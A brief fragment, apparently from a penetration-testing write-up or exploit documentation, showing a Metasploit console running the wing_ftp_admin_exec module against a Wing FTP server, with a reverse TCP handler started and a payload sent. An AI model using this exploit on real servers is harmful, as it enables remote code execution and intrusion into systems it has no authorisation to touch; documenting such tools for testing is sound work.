 msf exploit(windows/ftp/wing_ftp_admin_exec) > exploit
[*] Started reverse TCP handler on 172.16.2.2:4444
[*] Authenticating
[*] Sending payload